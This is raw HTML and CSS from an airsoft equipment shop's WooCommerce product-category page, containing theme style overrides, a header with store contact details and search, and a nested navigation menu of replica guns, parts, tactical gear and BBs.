	.woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product {
    width: 50%;
    float: left;
}
	.scheme_dark .woocommerce ul.products li.product .post_item_wrap {
    min-height: 350px;
}
}
li.product-category.product.first, li.product-category.product.first .post_item_wrap, .woocommerce ul.products li.product-category .post_item_wrap {
    min-height: 200px !important;
}

.scheme_dark .woocommerce ul.products li.product .post_item_wrap {
    min-height: 250px;
}

.woocommerce ul.products li.product-category .post_featured .post_thumb img {
    padding-bottom: 20px;
}

/* COLOR MENU FIXE */
.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount {
    color: black !important;
}
span.xoo-wsc-pname, span.xoo-wsc-pname a {
    color: black !important;
}
/* WARNING DE INSTAGRAM INNECESARIO */
.sbi-critical-notice {
    display: none;
}
.forminator-ui#forminator-module-90937.forminator-design--default .forminator-button-submit, .forminator-ui#forminator-module-90937.forminator-design--default .forminator-button-submit:hover {
    background-color: #FEA526 !important;
}
.vc_btn3.vc_btn3-color-orange, .vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat, .vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern{
	background-color: #FEA526;
}
.column-1_3 {
    width: 25%;
}
.aws-container {
    width: 300px;
    float: right;
}
.aws-container .aws-show-clear .aws-search-field {
    background-color: white;
}
.header_mobile .side_wrap {
    width: 270px;
}
@media (max-width: 479px) {
	.aws-container {
    width: 100%;
    float: none;
}

}
.top_panel_title_inner.top_panel_inner_style_1.title_present_inner.breadcrumbs_present_inner {
    width: 100%;
}
.header_mobile .side_wrap .close {
	position: initial;
	display:block;
}
@media (min-width: 479px) {
.deskhide {
    display: none;
}
}
.body_wrap {
background-color: #ffffff !important;
}
rs-module {
    position: initial !important;
}
.top_panel_top_open_hours {
    display: none;
}
.top_panel_top_user_area {
    float: right;
}
@media only screen and (max-width: 479px) {
    .top_panel_wrap {
        height: auto;
    }
}
.top_panel_inner_style_1 .search_wrap.search_state_closed:not(.top_panel_icon), .top_panel_inner_style_2 .search_wrap.search_state_closed:not(.top_panel_icon) {
    width: auto;
    display: none;
}
iframe.lazyloaded {
    width: 370px !important;
    height: 400px !important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>

<body class="archive tax-product_cat term-valor-tenergy term-323 wp-theme-kingler theme-kingler woocommerce woocommerce-page woocommerce-no-js kingler_theme_body body_style_ body_filled theme_skin_less article_style_stretch layout_excerpt template_excerpt scheme_dark top_panel_show top_panel_above sidebar_show sidebar_left sidebar_outer_hide wpb-js-composer js-comp-ver-8.3.1 vc_responsive">
	
	
	<div class="body_wrap" style="background-color: #ffffff;">

		<div class="page_wrap">

					
		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_1 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_1 top_panel_position_above">
			
							<div class="top_panel_top">
					<div class="content_wrap clearfix">
						
<div class="top_panel_top_user_area">
			<div class="top_panel_top_socials">
					</div>
		<ul class="menu_user_nav" class="menu_user_nav"><li id="menu-item-7711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7711"><a href="https://airsofttacticalstore.com/mi-cuenta/">Login / Registrarse</a></li>
		<li class="menu_user_currency">
			<a href="#">$</a>
			<ul>
				<li><a href="#"><b>&#36;</b> Dollar</a></li>
				<li><a href="#"><b>&euro;</b> Euro</a></li>
				<li><a href="#"><b>&pound;</b> Pounds</a></li>
			</ul>
		</li>
		<li class="menu_user_register"></li><li class="menu_user_login"></li>
	</ul>

</div>

	<div class="top_panel_top_contact_area">
		Working Hours: L-V 1:00PM - 8:00PM | Sáb 11:00AM - 7:00PM	</div>

	<div class="top_panel_top_open_hours icon-clock"><span>Open hours: </span>Mon - Sat 8.00 - 18.00</div>
					</div>
				</div>
			
			<div class="top_panel_middle" >
				<div class="content_wrap">
					<div class="columns_wrap columns_fluid">
						<div class="column-2_5 contact_logo">
									<div class="logo">
			<a href="https://airsofttacticalstore.com/"><img data-src="https://airsofttacticalstore.com/wp-content/uploads/2024/04/ataclogotipo-2024-web.png" class="logo_main lazyload" alt="Logo" width="329" height="137" src="[data-uri]" style="--smush-placeholder-width: 329px; --smush-placeholder-aspect-ratio: 329/137;"></a>
		</div>
								</div><div class="column-1_5 contact_field contact_address">
								<span class="contact_icon icon-iconmonstr-shipping-box-12-icon"></span>
								<span class="contact_label contact_address_1">Free Shipping!</span>
								<span class="contact_address_2">On order over $150.00</span>
							</div><div class="column-1_5 contact_field contact_phone">
								<span class="contact_icon icon-iconmonstr-phone-2-icon"></span>
                            <span class="contact_label contact_phone"><a href="tel:939-204-3678">939-204-3678</a></span>
                            <span class="contact_email"><a href="mailto:inf&#111;&#64;&#97;&#105;&#114;softt&#97;&#99;&#116;&#105;cal&#115;&#116;o&#114;&#101;&#46;&#99;&#111;m">info@airsofttacticalstore.com</a></span>
							</div><div class="column-1_5 contact_field contact_cart"></div><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://airsofttacticalstore.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="323" data-tax="product_cat" ><form class="aws-search-form" action="https://airsofttacticalstore.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6970d83ad824d">Buscar</label><input type="search" name="s" id="6970d83ad824d" value="" class="aws-search-field" placeholder="Buscar" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div>
				</div>
			</div>

			<div class="top_panel_bottom">
				<div class="content_wrap clearfix">
					<nav class="menu_main_nav_area">
						<ul class="menu_main_nav"><li id="menu-item-5622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5622"><a href="/categoria-producto/001-ammunition/">Replicas Airsoft</a>
<ul class="sub-menu">
	<li id="menu-item-7624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7624"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/1-rifles-electricos-aeg-replicas/">Rifles Eléctricos AEG</a>
	<ul class="sub-menu">
		<li id="menu-item-7673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7673"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/01-rifles-electricos-aeg-replicas/marcas/">Marcas</a>
		<ul class="sub-menu">
			<li id="menu-item-7674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7674"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/01-rifles-electricos-aeg-replicas/marcas/asg-rifles-electricos-aeg-replicas/">ASG</a></li>
			<li id="menu-item-7675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7675"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/01-rifles-electricos-aeg-replicas/marcas/cyma-rifles-electricos-aeg-replicas/">CYMA</a></li>
			<li id="menu-item-7676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7676"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/01-rifles-electricos-aeg-replicas/marcas/echo-1-aeg-echo1/">ECHO1</a></li>
			<li id="menu-item-7678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7678"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/01-rifles-electricos-aeg-replicas/marcas/gg-ggarmament/">G&#038;G Armament</a></li>
			<li id="menu-item-15210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15210"><a href="https://airsofttacticalstore.com/categoria-producto/ics-marcas/">ICS</a></li>
			<li id="menu-item-7679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7679"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/01-rifles-electricos-aeg-replicas/marcas/krytac/">Krytac</a></li>
			<li id="menu-item-15211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15211"><a href="https://airsofttacticalstore.com/categoria-producto/kwa-marcas/">KWA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-15398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15398"><a href="https://airsofttacticalstore.com/categoria-producto/10-rifles-gbb-replicas/">Rifles GBB</a></li>
	<li id="menu-item-15212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15212"><a href="https://airsofttacticalstore.com/categoria-producto/30-pistolas/">Pistolas / Revolvers</a>
	<ul class="sub-menu">
		<li id="menu-item-7626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7626"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/31-gbb-replicas/">Pistolas GBB</a></li>
		<li id="menu-item-15214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15214"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/32-pistolas-non-blow-back">Pistolas NBB</a></li>
		<li id="menu-item-15397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15397"><a href="https://airsofttacticalstore.com/categoria-producto/30-pistolas/">Revolvers</a></li>
		<li id="menu-item-15215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15215"><a href="https://airsofttacticalstore.com/categoria-producto/33-pistola-resorte/">Pistola Resorte</a></li>
		<li id="menu-item-7630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7630"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/escopetas-shotgun-replicas/echo-1-echo1-jag-jagarms/partes-y-accesorios/">Partes y Accesorios</a></li>
	</ul>
</li>
	<li id="menu-item-7627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7627"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/bolt-action-replicas/">Bolt Action</a></li>
	<li id="menu-item-7628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7628"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/escopetas-shotgun-replicas/">Escopetas</a>
	<ul class="sub-menu">
		<li id="menu-item-7629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7629"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/escopetas-shotgun-replicas/echo-1-echo1-jag-jagarms/">JAG Arms</a></li>
	</ul>
</li>
	<li id="menu-item-7631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7631"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/lanzador-granadas-replicas/">Lanza Granadas</a></li>
</ul>
</li>
<li id="menu-item-5623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5623"><a href="/categoria-producto/010-partes-accesorios/">Partes y Accesorios</a>
<ul class="sub-menu">
	<li id="menu-item-7632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7632"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/baterias-cargadores-conectores/">Baterías / Cargadores</a>
	<ul class="sub-menu">
		<li id="menu-item-7680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7680"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/baterias-cargadores-conectores/baterias/">Baterías</a>
		<ul class="sub-menu">
			<li id="menu-item-7681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7681"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/baterias-cargadores-conectores/baterias/001-lipo-litium/">LiPo</a>
			<ul class="sub-menu">
				<li id="menu-item-15232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15232"><a href="https://airsofttacticalstore.com/categoria-producto/lipo-3-7-3-7v/">3.7V</a></li>
				<li id="menu-item-15233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15233"><a href="https://airsofttacticalstore.com/categoria-producto/7-4v-lipo/">7.4V</a></li>
				<li id="menu-item-15234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15234"><a href="https://airsofttacticalstore.com/categoria-producto/11-1v-bateria/">11.1V</a></li>
			</ul>
</li>
			<li id="menu-item-7682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7682"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/baterias-cargadores-conectores/baterias/010-nimh-nickelmetal/">NiMh</a>
			<ul class="sub-menu">
				<li id="menu-item-15236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15236"><a href="https://airsofttacticalstore.com/categoria-producto/8-4v-nimh/">8.4V</a></li>
				<li id="menu-item-15237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15237"><a href="https://airsofttacticalstore.com/categoria-producto/bateria-nimh-9-6v">9.6V</a></li>
				<li id="menu-item-15238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15238"><a href="https://airsofttacticalstore.com/categoria-producto/miras-baterias">NiMh Para Miras</a></li>
			</ul>
</li>
			<li id="menu-item-7683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7683"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/baterias-cargadores-conectores/baterias/020-otras-baterias/">Otras</a></li>
		</ul>
</li>
		<li id="menu-item-7684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7684"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/baterias-cargadores-conectores/cargadores-nimh-lipo-baterias-bateria/">Cargadores</a></li>
	</ul>
</li>
	<li id="menu-item-7633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7633"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/">Internos</a>
	<ul class="sub-menu">
		<li id="menu-item-7685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7685"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/cableria-internos/">Cablería</a></li>
		<li id="menu-item-7687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7687"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/gearbox-shells-internos/">Gearbox</a></li>
		<li id="menu-item-7688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7688"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/hop-up-bucking-internos/">Hop Up / Bucking</a></li>
		<li id="menu-item-7689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7689"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/inner-barrels-innerbarrels-internos/">Inner Barrels</a></li>
		<li id="menu-item-7691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7691"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/internos-gbb-parts-gbbparts/">GBB Parts</a></li>
		<li id="menu-item-7692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7692"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/mosfet/">Mosfet</a></li>
		<li id="menu-item-7693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7693"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/nozzle-internos/">Nozzles</a></li>
		<li id="menu-item-7694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7694"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/resorted-springs-internos/">Resortes «Springs»</a></li>
		<li id="menu-item-7695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7695"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/rifles-electricos-internos-internals-motores/">Motores</a></li>
		<li id="menu-item-7696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7696"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/sniper-internos-boltaction-bolt-action/">Sniper Parts</a></li>
		<li id="menu-item-7697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7697"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/spring-guide-internos/">Spring Guide</a></li>
		<li id="menu-item-7686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7686"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/cut-off-level-tornillos-cajas-de-bolas-anti-reverse-tapped-plate-selector-plate-pinoneria-pinon-motor-contactos-internos/">Otros</a></li>
	</ul>
</li>
	<li id="menu-item-7634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7634"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/miras-rails-bipode-bipod-supresor/">Accesorios Externos</a>
	<ul class="sub-menu">
		<li id="menu-item-15229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15229"><a href="https://airsofttacticalstore.com/categoria-producto/tracers-bbs-tracer/">Tracers / BBs Tracer</a></li>
		<li id="menu-item-7698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7698"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/miras-rails-bipode-bipod-supresor/abastecedoresmagsmagazine/">Abastecedores «Mags»</a></li>
		<li id="menu-item-15231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15231"><a href="https://airsofttacticalstore.com/categoria-producto/pistola-de-gas/">Pistola de Gas</a></li>
		<li id="menu-item-7699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7699"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/miras-rails-bipode-bipod-supresor/accesorios-laser-peq-linternas-flashlight/">Linternas / PEQ / Lasers</a></li>
		<li id="menu-item-7700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7700"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/miras-rails-bipode-bipod-supresor/culatas-stock-pistolgrips-accesorios/">Culatas / Pistol Grip / Grip</a></li>
		<li id="menu-item-15399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15399"><a href="https://airsofttacticalstore.com/categoria-producto/flash-hiders/">Flash Hiders</a></li>
		<li id="menu-item-7702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7702"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/miras-rails-bipode-bipod-supresor/mires-scope-reddots-miras-rails-bipode-bipod-supresor-accesorios/">Miras</a></li>
		<li id="menu-item-7704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7704"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/miras-rails-bipode-bipod-supresor/rails-rieles-accesorios-railcover-cover-rail/">Rail / Rail Cover</a></li>
		<li id="menu-item-7705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7705"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/miras-rails-bipode-bipod-supresor/silenciadores-supresores-barrelextension-flashhiders-accesorios/">Supresores / Barrel Extensions</a></li>
		<li id="menu-item-7703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7703"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/miras-rails-bipode-bipod-supresor/otros-accesorios/">Otros</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5624"><a href="/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/">Equipo Táctico</a>
<ul class="sub-menu">
	<li id="menu-item-7635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7635"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/bultos-backpack-hidratacion/">Bultos / Hidratación</a></li>
	<li id="menu-item-7636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7636"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/bultos-maletines-hardcase-gunbag-estuches/">Maletines / Estuches</a></li>
	<li id="menu-item-7637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7637"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/camara/">Camaras</a></li>
	<li id="menu-item-7638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7638"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/comunicacion/">Comunicación</a></li>
	<li id="menu-item-7639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7639"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/correas/">Correas</a></li>
	<li id="menu-item-7640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7640"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/eslinga-sling-correa/">Eslingas</a></li>
	<li id="menu-item-7641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7641"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/gorras/">Gorras</a></li>
	<li id="menu-item-7642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7642"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/granadas/">Granadas</a>
	<ul class="sub-menu">
		<li id="menu-item-15240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15240"><a href="https://airsofttacticalstore.com/categoria-producto/resorte-mecanica">Resorte / Mecánica</a></li>
		<li id="menu-item-7643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7643"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/granadas/granagas-cartuchos/">De Gas</a></li>
		<li id="menu-item-7644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7644"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/granadas/granagas-enolagaye/">Enola Gaye</a></li>
	</ul>
</li>
	<li id="menu-item-7645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7645"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/guantes-gloves-shemag-proteccion-gear/">Guantes / Shemag</a></li>
	<li id="menu-item-7646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7646"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/helmet-cascos-proteccion/">Cascos</a></li>
	<li id="menu-item-7647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7647"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/holster-vaquetas-gear/">Vaquetas</a></li>
	<li id="menu-item-7648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7648"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/linternas/">Linternas</a></li>
	<li id="menu-item-7651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7651"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/pouches/">Pouches</a></li>
	<li id="menu-item-7652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7652"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/proteccion-balaclava-mascara-halfface-half-face/">Protección</a>
	<ul class="sub-menu">
		<li id="menu-item-7706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7706"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/proteccion-balaclava-mascara-halfface-half-face/balaclava/">Balaclavas</a></li>
		<li id="menu-item-7707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7707"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/proteccion-balaclava-mascara-halfface-half-face/glasses-proteccion-lentes-gear/">Protección Visual</a></li>
		<li id="menu-item-7708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7708"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/proteccion-balaclava-mascara-halfface-half-face/halfface-mask-mascaras-proteccion-gear/">Máscaras de Protección</a></li>
		<li id="menu-item-15400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15400"><a href="https://airsofttacticalstore.com/categoria-producto/kill-rag/">Kill Rag</a></li>
	</ul>
</li>
	<li id="menu-item-7653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7653"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/rodilleras-coderas/">Rodilleras / Coderas</a></li>
	<li id="menu-item-7654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7654"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/stickers/">Stickers</a></li>
	<li id="menu-item-7655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7655"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/vest-chalecos-chestrigs-vaquetas-proteccion-gear/">Chalecos / Vaquetas</a></li>
	<li id="menu-item-7650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7650"><a href="https://airsofttacticalstore.com/categoria-producto/otros-030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/">Otros</a></li>
</ul>
</li>
<li id="menu-item-5625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5625"><a href="/categoria-producto/040-bb-bbs-tools-granadas/">Bbs / Tools</a>
<ul class="sub-menu">
	<li id="menu-item-7656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7656"><a href="https://airsofttacticalstore.com/categoria-producto/040-bb-bbs-tools-granadas/035-bb-bbs/">BBs</a>
	<ul class="sub-menu">
		<li id="menu-item-15241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15241"><a href="https://airsofttacticalstore.com/categoria-producto/20-bb-bbs/">.20</a></li>
		<li id="menu-item-15242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15242"><a href="https://airsofttacticalstore.com/categoria-producto/25-bb-bbs/">.25</a></li>
		<li id="menu-item-15243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15243"><a href="https://airsofttacticalstore.com/categoria-producto/28-bb-bbs">.28</a></li>
		<li id="menu-item-15244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15244"><a href="https://airsofttacticalstore.com/categoria-producto/30-bb-bbs/">.30</a></li>
		<li id="menu-item-15245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15245"><a href="https://airsofttacticalstore.com/categoria-producto/32-bio-bb-bbs">.32</a></li>
		<li id="menu-item-15246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15246"><a href="https://airsofttacticalstore.com/categoria-producto/36-bb-bbs/">.36</a></li>
		<li id="menu-item-15247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15247"><a href="https://airsofttacticalstore.com/categoria-producto/40-bb-bbs/">.40</a></li>
		<li id="menu-item-15248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15248"><a href="https://airsofttacticalstore.com/categoria-producto/46-bb-bbs/">.46</a></li>
		<li id="menu-item-15249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15249"><a href="https://airsofttacticalstore.com/categoria-producto/50-bb-bbs/">.50</a></li>
	</ul>
</li>
